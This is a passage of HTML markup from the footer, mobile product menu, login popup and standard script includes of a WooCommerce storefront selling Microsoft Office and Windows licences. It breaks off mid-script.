<path d="M39.252 5.661c-1.128-1.285-3.165-1.836-5.773-1.836h-7.567c-0.534 0-0.987 0.388-1.070 0.914l-3.151 19.983c-0.063 0.394 0.243 0.751 0.642 0.751h4.671l1.173-7.442-0.037 0.233c0.083-0.526 0.534-0.914 1.066-0.914h2.22c4.361 0 7.776-1.771 8.774-6.896 0.029-0.152 0.055-0.299 0.077-0.443-0.126-0.067-0.126-0.067 0 0 0.297-1.894-0.003-3.183-1.027-4.35zM29.438 10.036c0.050-0.317 0.253-0.576 0.527-0.707 0.125-0.059 0.263-0.092 0.409-0.092h5.933c0.703 0 1.358 0.046 1.956 0.142 0.172 0.027 0.338 0.059 0.5 0.095s0.319 0.076 0.471 0.12c0.076 0.022 0.151 0.045 0.224 0.069 0.294 0.099 0.568 0.213 0.821 0.347 0.297-1.894-0.002-3.183-1.027-4.35-1.128-1.285-3.165-1.836-5.773-1.836h-7.568c-0.532 0-0.986 0.388-1.069 0.914l-3.151 19.983c-0.063 0.395 0.243 0.751 0.641 0.751h4.673l2.433-15.436zM39.234 9.595c-0.152-0.044-0.309-0.085-0.471-0.12s-0.329-0.067-0.5-0.095c-0.6-0.097-1.254-0.143-1.957-0.143h-5.931c-0.146 0-0.285 0.033-0.409 0.093-0.274 0.131-0.477 0.39-0.527 0.707l-1.261 7.994-0.037 0.233c0.083-0.526 0.532-0.914 1.066-0.914h2.221c4.361 0 7.776-1.771 8.774-6.896 0.029-0.152 0.054-0.298 0.077-0.443-0.253-0.133-0.526-0.248-0.821-0.346-0.074-0.025-0.148-0.049-0.225-0.070zM41.357 10.843c-0.123-0.141-0.266-0.266-0.415-0.387-0.009 0.066-0.013 0.127-0.024 0.194 0 0 0 0 0 0-0.023 0.145-0.048 0.292-0.077 0.444-0.748 3.843-2.856 5.8-5.704 6.539-0.949 0.246-1.98 0.357-3.071 0.357h-2.22c-0.425 0-0.794 0.249-0.97 0.616-0.045 0.093-0.080 0.192-0.097 0.298l0.001-0.003c0 0.001-0.001 0.003-0.001 0.004l0.028-0.182-1.165 7.391h-0.741l-0.221 1.404c-0.054 0.345 0.212 0.657 0.561 0.657h3.938c0.466 0 0.863-0.339 0.936-0.799l0.038-0.201 0.742-4.704 0.048-0.26c0.073-0.46 0.47-0.799 0.936-0.799h0.589c3.815 0 6.802-1.55 7.675-6.032 0.365-1.874 0.177-3.438-0.787-4.536z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <br>Copyright 2026 © <strong>Best Digitals Products</strong>

 <a href="https://bestdigitalsproducts.com/shop/soft/buy-2024/" class="custom-sticky-button">
    <span class="button-text">New Version Office 2024 <br>Released! Buy Now</span> <br>
  </a>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>


</div>

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <div id="mega-menu-wrap-primary_mobile" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_mobile" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="expand_active" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-sticky-enabled="true" data-sticky-desktop="true" data-sticky-mobile="true" data-sticky-offset="0" data-sticky-expand="false" data-sticky-expand-mobile="false" data-sticky-transition="false"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-1353" id="mega-menu-item-1353"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Office For Windows<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1353-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-1353-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2052" id="mega-menu-item-2052"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/buys-2021/">Office Professional Plus 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1357" id="mega-menu-item-1357"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/software/buys-2019">Office Professional Plus 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1356" id="mega-menu-item-1356"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/software/buy-2016/">Office Professional Plus 2016</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-1353-0-1"></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-1353-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-4" id="mega-menu-item-media_image-4"><img width="710" height="437" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612.jpg" class="image wp-image-50434  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612.jpg 710w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612-650x400.jpg 650w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612-510x314.jpg 510w" sizes="auto, (max-width: 710px) 100vw, 710px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-40305" id="mega-menu-item-40305"><a class="mega-menu-link" href="/buy-2021" aria-expanded="false" tabindex="0">Office For Mac<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-40305-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-40305-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-55302" id="mega-menu-item-55302"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/buy-2024">Office Home And Business 2024</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1352" id="mega-menu-item-1352"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/buy-2021/">Office Home And Business 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-40312" id="mega-menu-item-40312"><a class="mega-menu-link" href="/buy-2019">Office Home And Business 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50411" id="mega-menu-item-50411"><a class="mega-menu-link" href="/buy-2016">Office Home And Business 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50466" id="mega-menu-item-50466"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/buy-2011/">Office Home And Business 2011</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-40305-0-1"></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-40305-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-3" id="mega-menu-item-media_image-3"><img width="760" height="428" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1.jpg" class="image wp-image-50412  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1.jpg 760w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1-710x400.jpg 710w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1-510x287.jpg 510w" sizes="auto, (max-width: 760px) 100vw, 760px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50582" id="mega-menu-item-50582"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Office Apps<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50582-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50584" id="mega-menu-item-50584"><a class="mega-menu-link" href="/shop/office-apps/buyw-2021">Word 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50583" id="mega-menu-item-50583"><a class="mega-menu-link" href="/shop/office-apps/buye-2021">Excel 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50589" id="mega-menu-item-50589"><a class="mega-menu-link" href="/shop/office-apps/buyo-2021">Outlook 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50585" id="mega-menu-item-50585"><a class="mega-menu-link" href="/shop/office-apps/buyp-2021">PowerPoint 2021</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50596" id="mega-menu-item-50596"><a class="mega-menu-link" href="/shop/office-apps/buyw-2019">Word 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50593" id="mega-menu-item-50593"><a class="mega-menu-link" href="/shop/office-apps/buye-2019">Excel 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50590" id="mega-menu-item-50590"><a class="mega-menu-link" href="/shop/office-apps/buyo-2019">Outlook 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50586" id="mega-menu-item-50586"><a class="mega-menu-link" href="/shop/office-apps/buyp-2019">PowerPoint 2019</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50594" id="mega-menu-item-50594"><a class="mega-menu-link" href="/shop/office-apps/buye-2016">Excel 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50597" id="mega-menu-item-50597"><a class="mega-menu-link" href="/shop/office-apps/buyw-2016">Word 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50592" id="mega-menu-item-50592"><a class="mega-menu-link" href="/shop/office-apps/buyo-2016">Outlook 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50588" id="mega-menu-item-50588"><a class="mega-menu-link" href="/shop/office-apps/buyp-2016">PowerPoint 2016</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-8" id="mega-menu-item-media_image-8"><img width="1020" height="680" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-1200x800.jpeg" class="image wp-image-50602  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-1200x800.jpeg 1200w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-600x400.jpeg 600w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-768x512.jpeg 768w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-1536x1024.jpeg 1536w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-510x340.jpeg 510w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice.jpeg 2000w" sizes="auto, (max-width: 1020px) 100vw, 1020px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50413" id="mega-menu-item-50413"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Project & Visio<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50413-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-50413-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50423" id="mega-menu-item-50423"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/project-visio/vp-2019/">Visio Professional 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50424" id="mega-menu-item-50424"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/vp-2016/">Visio Professional 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50425" id="mega-menu-item-50425"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/project-visio/pp-2016/">Project Professional 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50426" id="mega-menu-item-50426"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/project-visio/mpp-2019/">Project Professional 2019</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-50413-0-1"></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-50413-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-5" id="mega-menu-item-media_image-5"><img width="791" height="400" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-791x400.png" class="image wp-image-50428  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-791x400.png 791w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-768x388.png 768w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-510x258.png 510w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1.png 870w" sizes="auto, (max-width: 791px) 100vw, 791px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50414" id="mega-menu-item-50414"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Windows<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50414-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-50414-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50456" id="mega-menu-item-50456"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-11-pro/">Microsoft Windows 11 Pro</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50457" id="mega-menu-item-50457"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-11-home/">Microsoft Windows 11 Home</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50459" id="mega-menu-item-50459"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-10-pro-edition-32-bit/">Microsoft Windows 10 Pro Edition 32-bit</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50458" id="mega-menu-item-50458"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-10-home-edition-64-bit/">Microsoft Windows 10 Home Edition 64-bit</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50460" id="mega-menu-item-50460"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/win-8/">Microsoft Windows 8.1 Pro</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50461" id="mega-menu-item-50461"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-7-professional-64-bit/">Microsoft Windows 7 Professional 64-bit</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-50414-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_image_swap mega-menu-item-maxmegamenu_image_swap-2" id="mega-menu-item-maxmegamenu_image_swap-2"><img class='mega-placeholder' data-default-src='https://bestdigitalsproducts.com/wp-content/uploads/2022/12/istockphoto-874412842-612x612-1.jpg' src='https://bestdigitalsproducts.com/wp-content/uploads/2022/12/istockphoto-874412842-612x612-1.jpg' data-default-alt='' alt='' /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50418" id="mega-menu-item-50418"><a class="mega-menu-link" href="/shop" aria-expanded="false" tabindex="0">Other Software<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50418-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-50418-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50494" id="mega-menu-item-50494"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-exchange-2019-server-standard-with-10-user-cals/">Microsoft Exchange 2019 Server</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50495" id="mega-menu-item-50495"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-sql-server-2017-standard-32-core-10-cal-64-bit-comp/">Microsoft SQL Server 2017 Standard</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50493" id="mega-menu-item-50493"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2016-datacenter-64bit-10-user-cals-4-core-download/">Microsoft Windows Server 2016 Datacenter</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50498" id="mega-menu-item-50498"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2019-essentials/">Microsoft Windows Server 2019 Essentials</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50497" id="mega-menu-item-50497"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2016-remote-desktop-services-rds-50-user-cal/">Microsoft Windows Server 2016 Remote Desktop</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-50418-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-7" id="mega-menu-item-media_image-7"><img width="1000" height="500" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1.jpeg" class="image wp-image-50500  attachment-1200x600 size-1200x600" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1.jpeg 1000w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1-800x400.jpeg 800w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1-768x384.jpeg 768w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1-510x255.jpeg 510w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-283" id="mega-menu-item-283"><a class="mega-menu-link" href="/shop" tabindex="0">Shop All</a></li></ul></div>        </ul>
    </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script>
$(document).ready(function(){
  $(".rp_wcdpd_pricing_table_quantity ").click(function(){
    $(".woocommerce-Price-amount").addClass("intro");
  });
});
</script>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="90b2f92321" /><input type="hidden" name="_wp_http_referer" value="/reviews/" />						<button type="submit" class="woocommerce-Button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://bestdigitalsproducts.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-RCEP3GV83T" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="crisp-js-before">
/* <![CDATA[ */
    window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'en-us'
    }

    CRISP_WEBSITE_ID = 'dce735ec-94c5-42c9-895d-d5a281759494';
//# sourceURL=crisp-js-before
/* ]]> */
</script>
<script type="text/javascript"  async src="https://client.crisp.chat/l.js?ver=20260203" id="crisp-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/js/jquery.plugin.min.js?ver=6.9" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/js/jquery.countdown.min.js?ver=2.1.0" id="jquery-countdown-js"></script>
<script type="text/javascript" id="ywpc-footer-js-extra">
/* <![CDATA[ */
var ywpc_footer = {"gmt":"0","is_rtl":"","theme":"Flatsome"};
//# sourceURL=ywpc-footer-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/js/ywpc-footer.min.js?ver=6.9" id="ywpc-footer-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.11.0" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://bestdigitalsproducts.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
